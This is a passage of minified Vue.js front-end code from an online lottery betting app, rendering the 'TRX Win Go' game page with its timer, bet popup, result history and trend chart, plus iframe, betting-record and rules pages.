c-row-middle"},iE={class:"img"},lE={class:"TimeLeft__C"},rE={class:"TimeLeft__C-name"},cE={class:"TimeLeft__C-id"},uE={class:"TimeLeft__C-text"},_E={class:"digit-group"},dE=Ns(()=>s("div",null,":",-1)),mE={class:"digit-group"},pE={class:"Betting__C",voicetype:"2",typeid:"1"},gE={class:"Betting__C-head"},vE=["onClick"],hE={class:"Betting__C-numC"},yE=["onClick"],fE={class:"Betting__C-foot"},bE=["onClick"],wE={class:"RecordNav__C"},EE={key:0,class:"GameRecord__C"},TE={class:"GameRecord__C-head"},CE={class:"GameRecord__C-body"},$E={class:"GameRecord__C-body-num"},LE={class:"GameRecord__C-origin"},SE={key:1,class:"GameRecord__C-origin-I zero"},RE={key:2,class:"GameRecord__C-origin-I five"},kE=Ns(()=>s("div",{class:"list-fooder"},null,-1)),AE={class:"GameRecord__C-foot"},IE={key:1,class:"Trend__C"},NE={class:"Trend__C-head"},OE={class:"Trend__C-body2"},ME={class:"Trend__C-body2-IssueNumber"},PE={class:"Trend__C-body2-Num"},DE=["id"],BE={class:"text"},GE=Ns(()=>s("div",{class:"list-fooder"},null,-1)),xE={class:"Trend__C-foot"},UE={class:"Trend__C-foot-previous"},FE={class:"Trend__C-foot-previous"},VE={key:2,class:"MyGameRecord__C"},KE={class:"Betting__Popup-head c-row c-row-between"},WE={class:"c-row c-row-middle"},HE={class:"txt"},jE={id:"balance_span",class:"amount"},zE={class:"history c-row c-row-middle-center"},JE={class:"img"},YE=Ns(()=>s("div",{class:"c-line"},null,-1)),qE={class:"Betting__Popup-body"},XE={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},QE={style:{"margin-right":"0.25rem"}},ZE={key:0,class:"Betting__Popup-body-select-img",alt:""},eT={class:"Betting__Popup-body-line"},tT={class:"Betting__Popup-body-line-list"},sT=["onClick"],oT={class:"Betting__Popup-body-line"},aT={class:"Betting__Popup-body-line-btnL"},nT={class:"Betting__Popup-body-line"},iT=Ns(()=>s("div",null,null,-1)),lT={class:"Betting__Popup-body-line-list"},rT=["onClick"],cT=Ns(()=>s("div",{class:"Betting__Popup-body-line"},null,-1)),uT={class:"Betting__Popup-foot"},_T={class:"currencySign_pkr"},dT={__name:"index",setup(o){var He;const{betNumberList:r}=to(),{config:c}=ke(As()),{COMMON_GAME_SERVICE_FEE_RATE:l}=c.value,u=l?(He=l[0])==null?void 0:He.gameServiceFeeRate:0,m=ms(),{setLoading:p}=m,T=Eo(),{gameOddsObj:v}=ke(T),{loadAudioSources:w,playAudio:g,stopAudio:f}=fs(),{currencySign:R}=os(),E=fs(),x=yt(),{userInfo:S}=ke(x),{onSetUserBalance:b}=yt(),{numbersLists:L}=r.TRX_WIN_GO,M=Dt(),I=Wt(),{t:A}=it(),N=_(1),Y=_([]),J=_([]),Z=_(1),Ee=L;let C=Tt({});ze(async()=>{for(const Q of Ee){const te=v.value[Oe.playTypeEnum][Q.value].playRate;Q.playRate=Number((te/100).toFixed(2))}await Ee.forEach(Q=>{const te=`typeList${Q.type}`;C[te]||(C[te]=[]),C[te].push(Q)})});const V=async Q=>{N.value=Q,Te()};vt(N,()=>{z(),setTimeout(()=>{et(!0)},100)},{deep:!0});const O=Q=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winGo/n0.png":ni,"../../../../../assets/images/theme1/home/winGo/n0_bg.png":ii,"../../../../../assets/images/theme1/home/winGo/n1.png":li,"../../../../../assets/images/theme1/home/winGo/n2.png":ri,"../../../../../assets/images/theme1/home/winGo/n3.png":ci,"../../../../../assets/images/theme1/home/winGo/n4.png":ui,"../../../../../assets/images/theme1/home/winGo/n5.png":_i,"../../../../../assets/images/theme1/home/winGo/n5_bg.png":di,"../../../../../assets/images/theme1/home/winGo/n6.png":mi,"../../../../../assets/images/theme1/home/winGo/n7.png":pi,"../../../../../assets/images/theme1/home/winGo/n8.png":gi,"../../../../../assets/images/theme1/home/winGo/n9.png":vi})[`../../../../../assets/images/theme1/home/winGo/n${Q}.png`],self.location).href,h=Q=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winTrx/0.png":hu,"../../../../../assets/images/theme1/home/winTrx/0_0.png":yu,"../../../../../assets/images/theme1/home/winTrx/1.png":fu,"../../../../../assets/images/theme1/home/winTrx/1_1.png":bu,"../../../../../assets/images/theme1/home/winTrx/2.png":wu,"../../../../../assets/images/theme1/home/winTrx/2_2.png":Eu,"../../../../../assets/images/theme1/home/winTrx/3.png":Tu,"../../../../../assets/images/theme1/home/winTrx/3_3.png":Cu,"../../../../../assets/images/theme1/home/winTrx/4.png":$u,"../../../../../assets/images/theme1/home/winTrx/4_4.png":Lu,"../../../../../assets/images/theme1/home/winTrx/5.png":Su,"../../../../../assets/images/theme1/home/winTrx/5_5.png":Ru,"../../../../../assets/images/theme1/home/winTrx/6.png":ku,"../../../../../assets/images/theme1/home/winTrx/6_6.png":Au,"../../../../../assets/images/theme1/home/winTrx/7.png":Iu,"../../../../../assets/images/theme1/home/winTrx/7_7.png":Nu,"../../../../../assets/images/theme1/home/winTrx/8.png":Ou,"../../../../../assets/images/theme1/home/winTrx/8_8.png":Mu,"../../../../../assets/images/theme1/home/winTrx/9.png":Pu,"../../../../../assets/images/theme1/home/winTrx/9_9.png":Du,"../../../../../assets/images/theme1/home/winTrx/A.png":Bu,"../../../../../assets/images/theme1/home/winTrx/B.png":Gu,"../../../../../assets/images/theme1/home/winTrx/C.png":xu,"../../../../../assets/images/theme1/home/winTrx/D.png":Uu,"../../../../../assets/images/theme1/home/winTrx/E.png":Fu,"../../../../../assets/images/theme1/home/winTrx/F.png":Vu,"../../../../../assets/images/theme1/home/winTrx/num0.png":Ku,"../../../../../assets/images/theme1/home/winTrx/num1.png":Wu,"../../../../../assets/images/theme1/home/winTrx/num2.png":Hu,"../../../../../assets/images/theme1/home/winTrx/num3.png":ju,"../../../../../assets/images/theme1/home/winTrx/num4.png":zu,"../../../../../assets/images/theme1/home/winTrx/num5.png":Ju,"../../../../../assets/images/theme1/home/winTrx/num6.png":Yu,"../../../../../assets/images/theme1/home/winTrx/num7.png":qu,"../../../../../assets/images/theme1/home/winTrx/num8.png":Xu,"../../../../../assets/images/theme1/home/winTrx/num9.png":Qu,"../../../../../assets/images/theme1/home/winTrx/numA.png":Zu,"../../../../../assets/images/theme1/home/winTrx/numB.png":e_,"../../../../../assets/images/theme1/home/winTrx/numC.png":t_,"../../../../../assets/images/theme1/home/winTrx/numD.png":s_,"../../../../../assets/images/theme1/home/winTrx/numE.png":o_,"../../../../../assets/images/theme1/home/winTrx/numF.png":a_,"../../../../../assets/images/theme1/home/winTrx/prize0.png":n_,"../../../../../assets/images/theme1/home/winTrx/prize1.png":i_,"../../../../../assets/images/theme1/home/winTrx/prize2.png":l_,"../../../../../assets/images/theme1/home/winTrx/prize3.png":r_,"../../../../../assets/images/theme1/home/winTrx/prize4.png":c_,"../../../../../assets/images/theme1/home/winTrx/prize5.png":u_,"../../../../../assets/images/theme1/home/winTrx/prize6.png":__,"../../../../../assets/images/theme1/home/winTrx/prize7.png":d_,"../../../../../assets/images/theme1/home/winTrx/prize8.png":m_,"../../../../../assets/images/theme1/home/winTrx/prize9.png":p_,"../../../../../assets/images/theme1/home/winTrx/prizeA.png":g_,"../../../../../assets/images/theme1/home/winTrx/prizeB.png":v_,"../../../../../assets/images/theme1/home/winTrx/prizeC.png":h_,"../../../../../assets/images/theme1/home/winTrx/prizeD.png":y_,"../../../../../assets/images/theme1/home/winTrx/prizeE.png":f_,"../../../../../assets/images/theme1/home/winTrx/prizeF.png":b_})[`../../../../../assets/images/theme1/home/winTrx/${Q}.png`],self.location).href,z=async()=>{Z.value=1,await W(),await _e(),await ue(),await xe(),Le.value===1&&await oe()},X=_(!1),he=ko(()=>{X.value=!0,x.onGetUserBalance(),ho(A("common.refreshSuccess")),X.value=!1},1e4),W=async()=>{try{const{data:Q}=await Me.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});re.value=await Q}catch(Q){const te=Q.response.status;await hs({message:`Code:${te}
(Message:${A("httpMessage.neterrorTip")})`}).then(()=>{M.go(0)})}},ue=async()=>{const Q={gameCodeEnum:N.value.gameCodeEnum,issueNumber:ye.value.issueNumber},{data:te}=await Me.get("/consumer/game/gameIssue/getResultListCache",{params:Q});J.value=Je(te),Y.value=J.value},re=_(""),ye=_(null),Ae=_(3e4),ve=_(null),_e=async()=>{const Q=N.value.gamePeriodEnum;ye.value=await Ao(re.value,Q),Ae.value=ye.value.countDown,ve.value.reset()},Ne=()=>{w()},Be=_(!1),ce=_(0),we=Q=>{const{minutes:te,seconds:H}=Q;E.sound===1&&te===0&&E.audioSourcePlay&&(H<=10&&H?g(E.audioSourcePlay):H===0&&!Be.value?(g(E.audioSourcePause),Be.value=!0):Be.value&&(f(E.audioSourcePlay),f(E.audioSourcePause),Be.value=!1)),!te&&H<=10?(ce.value=H.toString().padStart(2,"0"),Te()):ce.value=0},pe=(Q,te=2)=>Q.toString().padStart(te,"0"),ee=async Q=>{const te={current:Q,size:10,gameCodeEnum:N.value.gameCodeEnum},{data:H}=await Me.get("/consumer/game/gameIssue/getResultList",{params:te});Y.value=Je(H.records),xe()},ge=Q=>{const te=[...Q.issueResult].reverse();return Q.winningNumber=Number(te.find(H=>!isNaN(Number(H)))),Q},Je=Q=>Q.map(te=>(te.issueResult=te.issueResult.split("-"),te=ge(te),te.issueResult=te.issueResult.join(""),te)),xe=()=>{Le.value===1&&(qe.value=[],setTimeout(()=>{et()},100))},be=async()=>{if(!Oe.agree)return;if(p(!0),Oe.cashBetOrderExtraParamList=await[{playTypeEnum:Oe.playTypeEnum,playBetEnum:Oe.playBetEnum,betAmount:Oe.balance*Oe.quantity*100,betDetailJson:"{}"}],Oe.cashBetOrderExtraParamList[0].betAmount>Ze.value.maxBet||Oe.cashBetOrderExtraParamList[0].betAmount<Ze.value.minBet){$t(A("allLotteryGames.phEnterAmount",{min:Ze.value.minBet/100,max:Ze.value.maxBet/100})),Te(),as(100),p(!1);return}const Q={gameCodeEnum:N.value.gameCodeEnum,issueNumber:Number(ye.value.issueNumber),cashBetOrderExtraParamList:Oe.cashBetOrderExtraParamList};Me.post("/consumer/cash/cashBetOrder/saveBetOrderList",Q).then(te=>{const{code:H}=te;H==1e4&&($t(A("allLotteryGames.betSuccess")),b(te.data.cashBalance))}).finally(async()=>{await Te(),await as(100),await p(!1)})},Le=_(0);vt(Le,()=>{Z.value=1,Le.value===1&&!ae.value&&oe(),xe()});const qe=_([]),We=(Q,te)=>{Q!=null&&Q.classList[1]&&(Q==null?void 0:Q.classList[1])===te&&qe.value.push(Q)},et=Q=>{if(Le.value!==1)return!1;Q&&qe.value.reverse();for(let te=0;te<9;te++){let H=document.getElementById(`myCanvas${te}`),q=H.getContext("2d"),Ve=H.width/H.clientWidth,Ge=qe.value[te],tt=qe.value[te+1],ct=Ve*Ge.offsetLeft+Ge.offsetWidth/2,Xe=Ve*tt.offsetLeft+tt.offsetWidth/2,st=H.height-Ge.offsetHeight;q.clearRect(0,0,H.width,H.height),q.beginPath(),q.moveTo(ct,10),q.lineTo(Xe,st),q.strokeStyle="#FF8A8A",q.lineWidth=3,q.stroke()}},Re=()=>{et()};ze(()=>{window.addEventListener("resize",Re),et()}),Cs(()=>{window.removeEventListener("resize",Re)});const Pe=_([]),Ze=_({}),mt=[1,5,10,20,50,100],rt=_(!1),lt=Q=>{Oe.selectValue=Q,Oe.playBetEnum=Ee.filter(q=>q.code===Oe.selectValue)[0].value,Ze.value=v.value[Oe.playTypeEnum][Oe.playBetEnum];const te=_(Ze.value.minBet/100),H=_(Ze.value.maxBet/100);Pe.value=$e(te.value,H.value),Oe.balance=Pe.value[0],rt.value=!0},$e=(Q,te)=>{const H=_([]);H.value.push(Q);for(let q=1;q<=3&&(Q*=10,Q<=te&&Q!==H.value[q-1]);q++)H.value.push(Q);return H.value},Te=()=>{Ct(),rt.value=!1},Rt=(Q,te)=>{switch(te){case 1:Oe.quantity--;break;case 2:Oe.quantity++;break;default:Oe.quantity=Number(Q)}},nt={selectValue:null,playBetEnum:null,playTypeEnum:"TTX_WIN_GO_1ST",balance:null,quantity:1,agree:!0,cashBetOrderExtraParamList:[]},Oe=Tt(Et({},nt)),Ct=()=>{Pt.value=null,Object.assign(Oe,nt)},Pt=_(null),It=_(!1),xt=_(!1),Ht=_(!1),Xt=Q=>{Ht.value=Q},ae=_(null),oe=async()=>{const Q={gameCodeEnum:N.value.gameCodeEnum,issueNumber:ye.value.issueNumber},{data:te}=await Me.get("/consumer/game/gameIssue/getStatisticListCache",{params:Q}),H=te.map(q=>q.issueResult);ae.value=fn(H)};return(Q,te)=>{const H=Ro,q=So,Ve=Lo,Ge=oo,tt=$o,ct=qs,Xe=fo,st=yo,ot=Yt,bt=Ys,Nt=so,ie=Xs,ut=Js,pt=Qe("lazy");return a(),i("div",{class:"home_allLotteryGames_TRX_WIN_GO_page",onClickOnce:te[18]||(te[18]=ne=>Ne())},[y(H,{show:e(Ht),winner:!0,data:e(Y)[0],onCloseBtn:Xt},null,8,["show","data"]),y(q,{"show-message-model":e(It),"onUpdate:showMessageModel":te[0]||(te[0]=ne=>Fe(It)?It.value=ne:null),"game-type":e(N).gamePeriodEnum,"game-name":e(N).gameTypeEnum},null,8,["show-message-model","game-type","game-name"]),y(Ve,{"show-pre-sale-rules-model":e(xt),"onUpdate:showPreSaleRulesModel":te[1]||(te[1]=ne=>Fe(xt)?xt.value=ne:null)},null,8,["show-pre-sale-rules-model"]),y(Ge,{"game-type":e(I).name},null,8,["game-type"]),y(tt,{code:e(I).name,onGameCodeActive:V},null,8,["code"]),s("div",oE,[s("div",{class:D({mask_bg:e(rt)}),onClick:te[2]||(te[2]=ne=>Te())},null,2),s("div",aE,[s("div",nE,[(a(!0),i(F,null,se(e(J)[0]&&e(J)[0].issueResult,(ne,$)=>(a(),i("div",{key:ne+$,class:"item"},[le(s("img",iE,null,512),[[pt,h(ne==e(J)[0].winningNumber?`${ne.toUpperCase()}_${ne.toUpperCase()}`:ne.toUpperCase())]])]))),128))])]),s("div",lE,[s("div",rE," Trx Win Go "+n(Q.$t(`allLotteryGames.${e(N).gamePeriodEnum||"MINUTE1"}`)),1),s("div",cE,n(e(ye)&&e(ye).issueNumber),1),s("div",uE,n(Q.$t("allLotteryGames.timeRemaining")),1),y(ct,{ref_key:"countDownEvent",ref:ve,time:e(Ae),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:we,onFinish:te[3]||(te[3]=ne=>z())},{default:B(ne=>[s("div",_E,[(a(!0),i(F,null,se(pe(ne.minutes).split(""),($,d)=>(a(),i("span",{key:"minute-"+d},n($),1))),128))]),dE,s("div",mE,[(a(!0),i(F,null,se(pe(ne.seconds).split(""),($,d)=>(a(),i("span",{key:"second-"+d},n($),1))),128))])]),_:1},8,["time"])]),s("div",pE,[s("div",{class:"Betting__C-mark",style:Ye([{direction:"ltr"},{display:e(ce)?"flex":"none"}])},[s("div",null,n(e(ce)[0]),1),s("div",null,n(e(ce)[1]),1)],4),s("div",gE,[(a(!0),i(F,null,se(e(C).typeList2,(ne,$)=>(a(),i("div",{key:$,class:D(`Betting__C-head-${ne.code}`),onClick:d=>lt(ne.code)},[s("span",null,n(Q.$t(`allLotteryGames.${ne.code}`)),1),s("span",null,n(ne.playRate),1)],10,vE))),128))]),s("div",hE,[(a(!0),i(F,null,se(e(C).typeList1,ne=>(a(),i("div",{key:ne.code,class:"'Betting__C-numC-item",onClick:$=>lt(ne.code)},[s("div",{class:D("Betting__C-numC-item"+ne.code)},null,2),s("span",null,n(ne.playRate),1)],8,yE))),128))]),s("div",fE,[(a(!0),i(F,null,se(e(C).typeList3,ne=>(a(),i("div",{key:ne.code,class:D(`Betting__C-foot-${ne.code}`),onClick:$=>lt(ne.code)},[s("span",null,n(Q.$t(`allLotteryGames.${ne.code}`)),1),s("span",null,n(ne.playRate),1)],10,bE))),128))])]),s("div",wE,[s("div",{class:D({active:e(Le)===0}),onClick:te[4]||(te[4]=ne=>Le.value=0)},n(Q.$t("allLotteryGames.gameHistory")),3),s("div",{class:D({active:e(Le)===1}),onClick:te[5]||(te[5]=ne=>Le.value=1)},n(Q.$t("allLotteryGames.chart")),3),s("div",{class:D({active:e(Le)===2}),onClick:te[6]||(te[6]=ne=>Le.value=2)},n(Q.$t("allLotteryGames.myHistory")),3)]),e(Le)===0?(a(),i("div",EE,[s("div",TE,[y(st,null,{default:B(()=>[y(Xe,{span:"8"},{default:B(()=>[G(n(Q.$t("allLotteryGames.period")),1)]),_:1}),y(Xe,{span:"8"},{default:B(()=>[G(n(Q.$t("allLotteryGames.number")),1)]),_:1}),y(Xe,{span:"4"},{default:B(()=>[G(n(Q.$t("allLotteryGames.bigSmall")),1)]),_:1}),y(Xe,{span:"4"},{default:B(()=>[G(n(Q.$t("allLotteryGames.color")),1)]),_:1})]),_:1})]),s("div",CE,[(a(!0),i(F,null,se(e(Y),(ne,$)=>(a(),Se(st,{key:$},{default:B(()=>[y(Xe,{span:"8"},{default:B(()=>[G(n(ne.issueNumber),1)]),_:2},1024),y(Xe,{span:"8",class:"numcenter"},{default:B(()=>[s("div",$E,n(ne.blockNumber)+"(**"+n(ne.issueResult)+") ",1)]),_:2},1024),y(Xe,{span:"4"},{default:B(()=>[s("span",null,n([5,6,7,8,9].includes(ne.winningNumber)?Q.$t("allLotteryGames.big"):Q.$t("allLotteryGames.small")),1)]),_:2},1024),y(Xe,{span:"4"},{default:B(()=>[s("div",LE,[[1,2,3,4,6,7,8,9].includes(ne.winningNumber)?(a(),i("div",{key:0,class:D(["GameRecord__C-origin-I",{red:[2,4,6,8].includes(ne.winningNumber),green:[1,3,7,9].includes(ne.winningNumber)}])},n(ne.winningNumber),3)):k("",!0),[0].includes(ne.winningNumber)?(a(),i("div",SE,n(ne.winningNumber),1)):k("",!0),[5].includes(ne.winningNumber)?(a(),i("div",RE,n(ne.winningNumber),1)):k("",!0)])]),_:2},1024)]),_:2},1024))),128)),kE]),s("div",AE,[y(bt,{modelValue:e(Z),"onUpdate:modelValue":te[7]||(te[7]=ne=>Fe(Z)?Z.value=ne:null),"total-items":e(Y).length>=10&&e(Z)*10+10||e(Y).length,"show-page-size":0,onChange:ee},{"prev-text":B(()=>[y(ot,{class:"mirror",name:"arrow-left"})]),"next-text":B(()=>[y(ot,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):k("",!0),e(Le)===1?(a(),i("div",IE,[s("div",NE,[y(st,null,{default:B(()=>[y(Xe,{span:"8"},{default:B(()=>[G(n(Q.$t("allLotteryGames.period")),1)]),_:1}),y(Xe,{span:"16"},{default:B(()=>[G(n(Q.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),s("div",OE,[(a(!0),i(F,null,se(e(Y),(ne,$)=>(a(),i("div",{key:$},[y(st,null,{default:B(()=>[y(Xe,{span:"8"},{default:B(()=>[s("div",ME,n(ne.issueNumber),1)]),_:2},1024),y(Xe,{span:"16"},{default:B(()=>[s("div",PE,[s("canvas",{id:`myCanvas${$}`,canvas:"",class:"line-canvas"},null,8,DE),(a(),i(F,null,se(10,(d,j)=>s("div",{ref_for:!0,ref:fe=>{We(fe,"action"+(d-1))},key:j,class:D(["Trend__C-body2-Num-item",d-1==ne.winningNumber?"action"+(d-1):null])},[s("div",BE,n(d-1),1)],2)),64)),s("div",{class:D(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(ne.winningNumber)}])},n([5,6,7,8,9].includes(ne.winningNumber)?"B":"S"),3)])]),_:2},1024)]),_:2},1024)]))),128)),GE]),s("div",xE,[y(bt,{modelValue:e(Z),"onUpdate:modelValue":te[8]||(te[8]=ne=>Fe(Z)?Z.value=ne:null),"total-items":e(Y).length>=10&&e(Z)*10+10||e(Y).length,"show-page-size":0,onChange:ee},{"prev-text":B(()=>[s("div",UE,[y(ot,{name:"arrow-left",class:"Trend__C-icon mirror"})])]),"next-text":B(()=>[s("div",FE,[y(ot,{name:"arrow",class:"Trend__C-icon mirror"})])]),_:1},8,["modelValue","total-items"])])])):k("",!0),e(Le)===2?(a(),i("div",VE,[y(Nt,{"game-type":e(I).name,active:e(N).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):k("",!0),s("div",{id:"vngo-bet-div",class:D(["game-amount",{action:e(rt)}])},[s("div",null,[le(s("img",{id:"vngo-close-bet-div",class:"clear",style:Ye({display:e(rt)?"inline":"none"}),onClick:te[9]||(te[9]=ne=>Te())},null,4),[[pt,e(Ce)("theme1/other/clear.svg")]])]),s("div",{class:D(`Betting__Popup-${e(Oe).selectValue}`)},[s("div",KE,[s("div",WE,[s("span",HE,n(Q.$t("allLotteryGames.balance"))+"：",1),s("h1",jE,[G(n(`${e(R)}${e(ds)(e(x).balance)}`)+" ",1),e(S).currencyEnum==="KIDR"||e(S).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)]),le(s("img",{id:"refresh_balance",class:D([{refreshing:e(X)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:te[10]||(te[10]=(...ne)=>e(he)&&e(he)(...ne))},null,2),[[pt,e(Ce)("theme1/other/balanceen2.svg")]]),s("a",{class:"recharge",onClick:te[11]||(te[11]=ne=>e(M).push("/wallet/recharge"))},n(Q.$t("allLotteryGames.deposit")),1)]),s("div",zE,[s("a",{class:"c-row",onClick:te[12]||(te[12]=ne=>e(M).push(`/home/allLotteryGames/BettingRecord${e(I).name}`))},[G(n(Q.$t("main.betHistory"))+" ",1),le(s("img",JE,null,512),[[pt,e(Ce)("theme1/other/history.svg")]])])])]),YE,s("div",qE,[s("div",XE,[s("span",QE,n(Q.$t("allLotteryGames.select"))+":",1),isNaN(e(Oe).selectValue)?(a(),i("span",{key:1,class:D(["Betting__Popup-body-select-text",`num-${e(Oe).selectValue}`])},n(Q.$t(`allLotteryGames.${e(Oe).selectValue}`)),3)):le((a(),i("img",ZE,null,512)),[[pt,O(e(Oe).selectValue)]])]),s("div",eT,[G(n(Q.$t("allLotteryGames.amount"))+": ",1),s("div",tT,[(a(!0),i(F,null,se(e(Pe),ne=>(a(),i("div",{key:ne,class:D(["Betting__Popup-body-line-item r",{bgcolor:ne==e(Oe).balance}]),onClick:$=>e(Oe).balance=ne},[G(n(ne)+" ",1),e(S).currencyEnum==="KIDR"||e(S).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)],10,sT))),128))])]),s("div",oT,[G(n(Q.$t("allLotteryGames.quantity"))+": ",1),s("div",aT,[s("div",{class:D(["Betting__Popup-btn",{bgcolor:e(Oe).quantity!=1}]),onClick:te[13]||(te[13]=ne=>Rt(null,1))}," - ",2),y(ut,{class:"Betting__Popup-input",value:"1"},{default:B(()=>[y(ie,{modelValue:e(Oe).quantity,"onUpdate:modelValue":te[14]||(te[14]=ne=>e(Oe).quantity=ne),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),s("div",{class:"Betting__Popup-btn bgcolor",onClick:te[15]||(te[15]=ne=>Rt(null,2))}," + ")])]),s("div",nT,[iT,s("div",lT,[(a(),i(F,null,se(mt,ne=>s("div",{key:ne,class:D(["Betting__Popup-body-line-item",{bgcolor:ne==e(Oe).quantity}]),onClick:$=>Rt(ne)}," X"+n(ne),11,rT)),64))])]),cT]),s("div",uT,[s("div",{class:"Betting__Popup-foot-c",onClick:te[16]||(te[16]=ne=>Te())},n(Q.$t("allLotteryGames.cancel")),1),s("div",{class:D(["Betting__Popup-foot-s",{bgcolor:e(u)!==100}]),onClick:te[17]||(te[17]=ne=>e(u)!==100&&be())},[G(n(Q.$t("allLotteryGames.totalAmount"))+" ",1),s("span",_T,[G(n(e(R))+n(e(u)!==100?e(To)(e(Oe).balance*e(Oe).quantity):0)+" ",1),e(S).currencyEnum==="KIDR"||e(S).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])],2)])],2)],2)])],32)}}},mT=De(dT,[["__scopeId","data-v-d0cabac3"]]),AC=Object.freeze(Object.defineProperty({__proto__:null,default:mT},Symbol.toStringTag,{value:"Module"}));const pT={class:"home_allLotteryGames_TRX_WIN_GO_Iframe_page"},gT={class:"home_allLotteryGames_TRX_WIN_GO_Iframe_container"},vT=["src"],hT={__name:"index",setup(o){const r=Wt(),c=Dt();return r.query.url.length===0&&c.push("/index"),(l,u)=>{const m=Qs;return a(),i("div",pT,[y(m,{"n-title":"TRX","is-back-icon":!0}),s("div",gT,[s("iframe",{class:"iframe",sandbox:"allow-same-origin allow-popups allow-scripts",frameborder:"0",marginwidth:"0",marginheight:"0",vspace:"0",hspace:"0",allowtransparency:"true",allowfullscreen:"",src:e(r).query.url},null,8,vT)])])}}},yT=De(hT,[["__scopeId","data-v-93a24b54"]]),IC=Object.freeze(Object.defineProperty({__proto__:null,default:yT},Symbol.toStringTag,{value:"Module"}));const fT={class:"home_allLotteryGames_bettingRecordWin_page"},bT={class:"home_allLotteryGames_bettingRecordWin_container"},wT={class:"nav_tab_title"},ET={class:"title"},TT={key:0,alt:""},CT={__name:"index",setup(o){const r=de(),{initData:c}=ft(),l=dn();ke(l);const u=Wt(),m=_("WIN_GO"),p=w=>`${Ce(`${r.theme}${w}`)}`;ze(()=>{m.value=u.params.name.replace(u.name,"")}),_(null);const T=_(null),v=K(()=>{const w=c.gameList.filter(f=>f.gameCategoryEnum==="LOTTERY"&&f.gameTypeEnum===m.value),g=new Set;return w.forEach(f=>{f.gameCategoryEnum==="LOTTERY"&&f.gameTypeEnum===m.value&&g.add(f)}),[...g]});return ze(()=>{T.value=v.value[0].gamePeriodEnum}),(w,g)=>{const f=Qs,R=el,E=Zi,x=so,S=Qe("lazy");return a(),i("div",fT,[y(f,{"n-title":w.$t(`allLotteryGames.${e(m)}`),"is-back-icon":!0,"n-background-color":e(r).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),s("div",bT,[e(v).length?(a(),Se(E,{key:0,active:e(T),"onUpdate:active":g[0]||(g[0]=b=>Fe(T)?T.value=b:null),color:"var(--main-color-1)"},{default:B(()=>[(a(!0),i(F,null,se(e(v),(b,L)=>(a(),Se(R,{key:L,name:b.gamePeriodEnum},{title:B(()=>[s("div",wT,[s("div",ET,n(b.gameName),1),e(v).length-1>L?le((a(),i("img",TT,null,512)),[[S,p("/deposit/line.png")]]):k("",!0)])]),_:2},1032,["name"]))),128))]),_:1},8,["active"])):k("",!0),y(x,{"game-type":e(m),active:e(T),class:"record"},null,8,["game-type","active"])])])}}},$T=De(CT,[["__scopeId","data-v-8dcf6b49"]]),NC=Object.freeze(Object.defineProperty({__proto__:null,default:$T},Symbol.toStringTag,{value:"Module"}));const LT=o=>(Lt("data-v-b446707b"),o=o(),St(),o),ST={class:"home_allLotteryGames_rules_page"},RT={class:"home_allLotteryGames_rules_container"},kT={class:"content"},AT={class:"rule-page"},IT={class:"rule-header"},NT=LT(()=>s("div",{class:"light-icon"},null,-1)),OT={class:"tip-list"},MT={class:"rule-game__picker"},PT=["innerHTML"],DT={__name:"index",setup(o){const{initData:r}=ft(),c=dn(),{gameEnum:l}=ke(c),u=Wt(),m=_(""),p={MINUTE1:{minute:1,times:1440},MINUTE3:{minute:3,times:480},MINUTE5:{minute:5,times:288},MINUTE10:{minute:10,times:144}};let T=[],v=Tt({}),w=_("");const g=_(""),f=_(!1),R=({selectedOptions:S})=>{f.value=!1,g.value=S[0].text,v=S[0],Jt(()=>{w.value=x(`allLotteryGames.${m.value}_rules.MINUTE`,{minute:p[v.value].minute,times:p[v.value].times})})},E=K(()=>{const S=r.gameList.filter(L=>L.gameCategoryEnum===l.value.LOTTERY.code&&L.gameTypeEnum===m.value),b=new Set;return S.forEach(L=>{L.gameCategoryEnum===l.value.LOTTERY.code&&L.gameTypeEnum===m.value&&b.add(L)}),[...b]}),{t:x}=it();return ze(()=>{m.value=u.params.name.replace(u.name,""),T=E.value.map(S=>({value:S.gamePeriodEnum,text:`${x(`allLotteryGames.${S.gameTypeEnum}`)} ${x(`allLotteryGames.${S.gamePeriodEnum}`)}`})),g.value=T[0].text,v=T[0],Jt(()=>{w.value=x(`allLotteryGames.${m.value}_rules.MINUTE`,{minute:p[v.value].minute,times:p[v.value].times})})}),(S,b)=>{const L=oo,M=Xs,I=tl,A=js;return a(),i("div",ST,[y(L),s("div",RT,[s("div",kT,[s("div",AT,[s("div",IT,[NT,s("div",OT,[s("p",null,"1. "+n(S.$t("allLotteryGames.rulesTips_1")),1),s("p",null,"2. "+n(S.$t("allLotteryGames.rulesTips_2")),1)])]),s("div",MT,[y(M,{modelValue:e(g),"onUpdate:modelValue":b[0]||(b[0]=N=>Fe(g)?g.value=N:null),class:"select-value","is-link":"",readonly:"",onClick:b[1]||(b[1]=N=>f.value=!0)},null,8,["modelValue"]),y(A,{show:e(f),"onUpdate:show":b[3]||(b[3]=N=>Fe(f)?f.value=N:null),"destroy-on-close":"",position:"bottom"},{default:B(()=>[y(I,{columns:e(T),title:S.$t("allLotteryGames.selectGame"),onCancel:b[2]||(b[2]=N=>f.value=!1),onConfirm:R},null,8,["columns","title"])]),_:1},8,["show"])]),s("div",{style:{"word-break":"break-all"},class:"rule-content",innerHTML:e(w)},null,8,PT)])])])])}}},BT=De(DT,[["__scopeId","data-v-b446707b"]]),OC=Object.freeze(Object.defineProperty({__proto__:null,default:BT},Symbol.toStringTag,{value:"Module"}));async function Vt(o){const r=yt(),{userInfo:c}=ke(r);function l(u){return/\/$/.test(u)}try{let u=await $_();return 